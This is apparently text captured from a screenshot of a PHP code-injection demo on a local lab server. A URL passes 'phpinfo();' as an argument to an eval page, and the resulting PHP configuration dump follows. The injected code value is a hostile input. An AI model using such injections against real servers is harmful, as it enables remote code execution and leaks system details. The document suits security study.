 192.168.1.126:8081/example/eval_i.php?arg=phpinfo();
phpinfo();
PHP Version 7.4.21
php
System
Darwin grayashnoMacBook-Pro.local 21.3.0 Darwin Kernel Version 21.3.0: Wed Jan 5 21:37:58 PST 2022;
root:xnu-8019.80.24~20/RELEASE_ARM64_T8101 x86_64
Build Date
Sep 30 2021 13:35:38
Configure Command
'./configure' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-zlib' '--with-zlib-dir=/Applications
/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php7.4.21' '--exec-prefix=/Applications/MAMP/bin
/php/php7.4.21' '--sysconfdir=/Applications/MAMP/bin/php/php7.4.21/conf' '--with-config-file-path=/Applications
/MAMP/bin/php/php7.4.21/conf' '--enable-ftp' '--with-bz2=/Applications/MAMP/Library' '--with-mysqli=mysqlnd' '--
enable-mbstring=all' '--with-curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--enable-soap' '--
enable-calendar' '--with-pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--with-
gettext=shared,/Applications/MAMP/Library' '--with-xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--
with-pdo-pgsql=shared,/Applications/MAMP/Library/pg' '--with-openssl=/Applications/MAMP/Library' '--with-
iconv=/Applications/MAMP/Library' '--enable-opcache' '--enable-intl' '--with-tidy=shared,/Applications
/MAMP/Library' '--with-readline' '--with-mhash' '--with-iconv-dir=/Applications/MAMP/Library' '--with-
sodium=/Applications/MAMP/Library' '--with-password-argon2=/Applications/MAMP/Library' '--disable-cgi' '--with-
zip' '--with-xmlrpc' '--with-kerberos' '--with-pdo-sqlite' '--with-sqlite3' '--with-ldap=/Applications/MAMP/Library' '--with-
ldap-sasl' '--with-imap=shared,/Applications/MAMP/Library/lib/imap-2007f/lib' '--with-imap-ssl=/Applications
/MAMP/Library' '--disable-phpdbg' '--enable-gd' '--with-webp' '--with-jpeg' '--with-freetype' '--with-pear' '--enable-
pcntl' 'KERBEROS_CFLAGS=-I/usr/include' 'KERBEROS_LIBS=-lkrb5' 'SQLITE_CFLAGS= ' 'SQLITE_LIBS=-
lsqlite3' 'JPEG_CFLAGS= ' 'JPEG_LIBS=-ljpeg' 'SASL_CFLAGS=-I/usr/include/sasl' 'SASL_LIBS=-lsasl2'